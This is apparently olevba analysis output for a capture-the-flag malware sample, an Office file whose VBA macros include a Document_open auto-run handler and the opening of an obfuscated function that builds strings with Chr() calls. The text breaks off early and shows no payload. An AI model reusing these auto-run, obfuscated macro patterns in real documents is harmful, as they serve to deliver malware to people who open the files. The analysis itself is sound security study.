 ityResearch/Maseno\ UniCTF/sample.bin
olevba 0.60.2dev5 on Python 3.10.12 - http://decalage.info/python/oletools
===============================================================================
FILE: /mnt/c/Users/K4p3re/OneDrive/SecurityResearch/Maseno UniCTF/sample.bin
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO diakzouxchouz.cls
in file: /mnt/c/Users/K4p3re/OneDrive/SecurityResearch/Maseno UniCTF/sample.bin - OLE stream: 'Macros/VBA/diakzouxchouz'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub
Document_open()
boaxvoebxiotqueb
End Sub
-------------------------------------------------------------------------------
VBA MACRO roubhaol.frm
in file: /mnt/c/Users/K4p3re/OneDrive/SecurityResearch/Maseno UniCTF/sample.bin - OLE stream: 'Macros/VBA/roubhaol'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO govwiahtoozfaid.bas
in file: /mnt/c/Users/K4p3re/OneDrive/SecurityResearch/Maseno UniCTF/sample.bin - OLE stream: 'Macros/VBA/govwiahtoozfaid'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function boaxvoebxiotqueb()
gooykadheoj = Chr(roubhaol.Zoom + Int(5 * 3))
Dim c7ÓATOQe2Ëj As Integer
c7ÓATOQe2Ëj = 6